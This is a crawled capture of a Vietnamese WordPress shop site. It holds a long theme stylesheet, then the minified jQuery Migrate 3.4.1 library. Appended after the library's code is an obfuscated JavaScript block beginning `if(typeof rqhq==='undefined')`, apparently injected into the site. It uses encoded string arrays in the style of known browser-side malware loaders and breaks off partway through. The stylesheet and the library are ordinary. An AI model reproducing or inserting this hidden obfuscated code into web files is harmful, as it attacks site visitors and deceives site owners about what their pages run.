  .tg_pagination a:hover, .tg_pagination a:hover i{
   color:#a52626;
 }
 /* end pagination */
 
.partners ul li figure{
  border:1px solid #ccc;
  height: 100px;
  position: relative;
}
.partners h4{
      text-transform: uppercase;
      color: #000;
      font-weight: 700;
      font-size: 35px;
      display: table;
      margin: 0px auto 20px auto;
}
.partners ul li a{
  display: block;
  width: 100%;
  height: 100%;
}
.partners{
  margin: 0px 0px 30px 0px;
}
.partners .slick-slider{
  margin:0px !important;
}
.partners ul li{
  padding:0px 5px;
}
.partners ul li figure img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.banner_category .thumbnail{
  background-size: cover !important;
  background-repeat: no-repeat !important;
  height: 280px;
}
.banner_category .thumbnail a{
  display: block;
  width: 100%;
  height: 100%;
}
.banner_category .thumbnail a img{
  display: none;
}
.banner_category {
  margin:0px 0px 10px 0px;
  padding: 20px;
}

/* css rau*/
.posts_banner_idx .list_post_item .thumbnail{
  max-width: 150px;
  height: 105px;
  margin: 0px 10px 0px 0px;
} 
.posts_banner_idx .list_post_item h2.post_title{
  margin:0px 0px 5px 0px;
}
.posts_banner_idx .list_post_item h2.post_title a {
  font-size: 14px;
  line-height: 21px;
  color: #808080;
}
.posts_banner_idx .list_post_item {
  padding:10px 0px 10px 0px !important;
}
.posts_banner_idx .list_post_item p{
  margin:0px;
}


.posts_banner_idx .list_post_item .readmore{
  display: none;
}
.posts_banner_idx  h3{
  margin:0px;
  border-bottom: 1px solid #00a652;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 15px 0px;
}
.posts_banner_idx  h3 span{
 font-size: 16px;
 text-transform: uppercase;
 line-height: 23px;
 display: inline-block;
 background: #00a652;
 padding: 10px 20px;
 color: #fff;
 font-weight: 700;
}
.posts_banner_idx .post_meta{
  display: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) {
    float: left;
    max-width: 50%;
    width: 100%;
    padding: 0px 15px;
    border-bottom: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a{
  font-size: 19px;
  line-height: 30px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .excerpt p{
  font-size: 16px;
  line-height: 25px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
  max-width: 100%;
  height: 410px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item {
    float: right;
    width: 48%;
    margin: 0px 0px 0px 0px;
    padding: 0px 15px;
}
/* css rau*/
 @media(min-width: 768px) and (max-width: 1100px){
    .nav_primary{
      display: none;
    }
    .tg_commit ul li .textwidget p{
      font-size: 15px;
    }
    .tg_commit ul li .textwidget span{
      font-size: 13px;
      line-height: 20px;
    }
    .middle_header .icon_mobile_click  {
      display: block !important;
      left: 10px;
      top:10px;
    }
    .middle_header .icon_mobile_click i.fa{
      color:#000000;
    }
    .top_header .icon_mobile_click{
      display: none !important;
    }
    .banner_idx .col-sm-8 ,  .banner_idx .col-sm-4{
      width: 100%;
    }
     .single-post .content_left , .single-post .sidebar , .archive .content_left , .archive .sidebar {
      width: 100%;
    }
    .metaslider.nav-hidden .flexslider{
      margin:0px 0px 30px 0px !important;
    }
    .list_item_product .price>span>ins, .archive .list_item_product .price>ins, .single-product .related .price>ins{
      float:none;
      display: block;
    }
    .list_item_product .product_inner, .archive .list_item_product .product_inner{
      min-height: 360px;
    }
 }

 @media(max-width: 767px){
  html{
    overflow-x: hidden;
  }
  .address_header .textwidget{
    float:left;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
    height: 200px;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a {
    font-size: 16px;
    line-height: 26px;
}
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1){
    width: 100%;
    float:none;
    max-width: 100%;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item{
    width: 100%;
    float:none;
  }
  .banner_category{
    padding:0px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx{
    border:none;
  }
  .search{
    clear: both;
    min-width: initial;
  }
  .tg_user{
    margin:0px 0px 0px 20px;
  }
  .posts_banner_idx .list_post_item h2.post_title a{
    font-size: 13px;
    line-height: 20px; 
  }
  .flexslider{
    margin:0px 0px 20px 0px !important;
  }
  .middle_header .icon_mobile_click{
    display: none;
    position: absolute;
    top: 11px;
    left: 14px;
  }
  .banner_idx{
    margin:20px 0px 0px 0px;
  }
  .middle_header .icon_mobile_click i.fa{
    color:#000000;
  }
  .middle_header.fixed_menu .icon_mobile_click{
    display: block;
  } 
  .search_address{
    float:none;
    margin: 10px 0px 20px 0px;
  }
  .address_header p{
    float:none;
    margin:0px 0px 10px 0px;
  }
  .logo_site{
    max-width: 175px;
    float: none;
    margin: 15px 0px;
  }
  .tg_commit{
    display: none;
  }
  .admin-bar .header{
    margin:45px 0px 0px 0px;
  }
  .icon_mobile_click{
    display: block;
    top: 9px;
    right: 15px;
  }
  .sidebar{
    display: none;
  }
  .woocommerce-MyAccount-content{
    min-height: initial;
  }
  .nav_primary{
    display: none;
  }
  .search_header{
    float: none;
    margin: 10px 0px 0px 0px;
  }
  .address_header{
    display: block;
    margin: 0px 0px 10px 0px;
  }

  .slick-prev{
    left: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }
  .slick-next{
    right: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }

  .slick-prev:before , .slick-next:before{
    width: 30px;
    height: 30px;
    line-height: 30px !important;
  }

  .list_item_product .product_inner .add_to_cart_button{
    padding:7px 10px;
    font-size: 13px;
  }
  .list_item_product .thumbnail{
    height: 140px;
    background-size: contain !important;
    border: 1px solid #eaeaea;
  }
  .list_item_product .product_inner{
    min-height: initial;
  }
  .list_item_product:nth-child(3n+1){
    clear: none;
  }
  .list_item_product:nth-child(2n+1){
    clear: both;
  }

  .common_diseases .list_post_content .list_post_item:last-child{
    display: none;
  }
  .common_diseases .list_post_content .list_post_item:nth-child(2){
    border-bottom: none;
    padding:25px 0px 0px 0px;
  }

  .list_item_product .old-colt{
    float:left;
    margin:0px;
  }
  .list_item_product .live-colst .amount{
    font-size: 18px;
  }
  .list_item_product .live-colst{
    float:none;
    clear: both;
  }
  .list_item_product .price{
    width: 100%;
    max-width: 167px;
  }
  .list_item_product .price>span>ins , .archive .list_item_product .price>ins , .single-product .related .price>ins{
    float:none;
    display: block;
  }
  .top_header .after_login{
    display: none;
  }
  .g_content{
    margin:10px 0px 0px 0px;
  }
  .header-quickcart{
    display: none;
  }
  .tg_user .tg-sub-menu::before{
    top: -8px;
    left: initial;
    right: 14px;
  }
  .tg_user .tg-sub-menu{
    left: -128px;
  }
  .tg_user:hover .tg-sub-menu{
    top:32px;
  }

.list_item_product .product_inner .tg_btn_acts{
    position: absolute;
    top:initial;
    left: initial;
    transform: none;
    max-width: 100%;
    width: 100%;
    display: table;
    margin: 0px;
    bottom: 0px;
    clear: both;
  }


  /* product_area_index mobile*/

  .item_loop_post_category_idx .parent_catgories_idx{
    float:none;
  }
  .item_loop_post_category_idx .sub_product_category{
    float:none;
    display: table;
    margin: 10px 10px 10px 0px;
    padding: 0px;
  }
  .list_item_product{
    width: 50%;
    padding:0px 5px;
      margin: 0px 0px 20px 0px;
    float: left;
  }

  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_inner .product_meta{
    position: relative;
    top:initial;
    left: initial;
    transform: none;
    opacity: 1;
    visibility: visible;
    transition: all 0.3s;
    text-align: center;
    z-index: 3;
    max-width: 100%;
    width: 100%;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta h3 a{
    color:#000;
    font-size: 14px;
    line-height: 22px;
  }
  .list_item_product .product_meta h3{
    min-height: 48px;
    height: initial;
    margin: 0px;
  }
  .list_item_product .product_meta h3 a , .archive .list_item_product .product_inner h2.woocommerce-loop-product__title{
    font-size: 14px;
    line-height: 22px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price span.amount{
    color:#f94c18;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price{
    margin:0px auto 10px auto;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner .tg_btn_acts li, .archive .product_inner .tg_btn_acts li{
    float:none;
  }


  .list_item_product .product_inner .tg_btn_acts .detail_pd{
    display: none;
  }

  .list_item_product .product_inner .tg_btn_acts li a{
   -webkit-transform: none !important;
   -moz-transform: none !important;
   -ms-transform: none !important;
   -o-transform: none !important;
   transform: none !important;
   -moz-transition: -moz-transform 0.3s;
   -o-transition: -o-transform 0.3s;
   background: #f2237f !important;
   font-size: 11px;
 }
 .list_item_product .product_inner .tg_btn_acts li a i.fa{
  color:#fff;
}
.loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner::before, .archive .list_item_product .product_inner::before{
  display: none;
}
/* end product_area_index mobile */

  

/* single post mobile*/
.single_post_info h2 a{
  font-size: 20px;
    line-height: 28px;
} 
.breadcrumb{
  margin:0px auto  25px auto;
}

.related_posts ul li .thumbnail {
  height: initial;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: relative;
  top:initial;
  left: initial;
  transform: none;
}
.content_single_post .text_content h4{
  font-size: 14px;
  line-height: 22px;
}
.related_posts ul li{
  width: 50%;
  margin: 0px 0px 15px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: none;
}
.related_posts ul li:nth-child(2n+1){
  clear: both;
}
/* single post mobile */

.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 8px !important;
  font-size: 12px !important;
}
.single-product .entry-summary button.single_add_to_cart_button::before{
  font-size: 16px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 12px;
  padding: 12px 6px 12px 35px;
  margin:0px 0px 0px 5px;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  left: 8px;
  top: 8px;
  font-size: 19px;
}
.single-product .tg_img_product{
  max-width: 210px;
  margin:0px auto;
  height: 250px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 10px 10px 10px !important;
  font-size: 12px;
  line-height: 23px;
}
.single-product .woocommerce-Tabs-panel p{
  font-size: 14px;
  line-height: 22px;
}
.single-product .related .list_item_product{
  width: 50%;
}
.single-product .related .list_item_product .product_inner {
  min-height: initial;
} 
/* end single product mobile */

/* woocommerce-checkout mobile*/


/* end woocommerce-checkout mobile */

/* woocommerce-order-received mobile*/
  .woocommerce-order-received .woocommerce-order ul.order_details li{
        float: none;
        margin-right: 0px;
        text-transform: uppercase;
        font-size: 12px;
        line-height: 20px;
        border-right: none;
        padding-right: 0px;
        margin-left: 0;
        padding-left: 0;
        list-style-type: none;
        display: block;
        border-bottom: 1px solid #e6e6e6;
        padding: 10px 10px 10px 0px;
  }

  p.woocommerce-thankyou-order-received {
    font-size: 20px;
    line-height: 30px;
    margin:0px 0px 15px 0px;
  }

/* end woocommerce-order-received */


/* footer mobile */
.footer{
  padding: 25px 0px 35px 0px;
  margin: 30px 0px 0px 0px;
}
.footer .row>.footer-widget-area {
  margin:0px 0px 30px 0px;
}
.footer .row>.footer-widget-area:last-child{
  margin:0px;
}
/* end footer mobile */

}




@media(min-width: 400px) and (max-width: 767px){

  .list_item_product .old-colt{
    float:right;
    margin: 6px 0px 0px 10px;
    font-size: 12px;
  }
  .list_item_product .live-colst{
    float:left;
    clear: none;
  }

}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}




.b-flying-img {
  position: absolute;
  width: 200px;
  height: 200px;
  top: 0;
  left: 0;
  z-index: 5;
  animation: fly 0.8s 1;
  -webkit-animation: fly 0.8s 1;
  -webkit-backface-visibility: hidden;
  }

@keyframes fly {
  0% {
    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);

    -ms-transform: rotate(360deg);

    -o-transform: rotate(360deg);

    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fly {
  0% {
    -webkit-transform: rotate(0deg);

  }
  100% {
    -webkit-transform: rotate(360deg);

  }
}

@-webkit-keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}
@keyframes fadeUptd {
    from {
        opacity: 0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8273
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var 